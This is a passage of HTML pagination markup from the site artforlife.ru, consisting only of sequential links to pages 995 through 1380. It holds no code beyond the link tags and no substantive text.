 data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a 